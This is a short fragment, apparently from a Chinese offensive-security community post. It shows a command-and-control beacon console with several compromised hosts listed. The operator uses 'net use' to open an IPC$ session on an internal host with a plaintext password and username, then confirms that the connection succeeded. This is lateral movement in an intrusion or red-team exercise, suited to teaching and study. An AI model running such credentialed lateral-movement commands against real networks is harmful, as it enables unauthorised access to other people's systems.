 Event Log X Beacon 80.1.1.44@3256 X Beacon 80.1.1.36@752 X Beacon 30.0.0.9@78264 X Beacon 50.1.1.180@4644 X Targets X Files 50.1.1.180@4644 X
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
beacon> shell net use \\40.1.1.99\ipc$ "admin@1234" /user:oaexchange
[*] Tasked beacon to run: net use \\40.1.1.99\ipc$ "admin@1234" /user:oaexchange
[+] host called home, sent: 85 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\40.1.1.99\ipc$ Microsoft Windows Network
命令成功完成。
奇安信攻防社区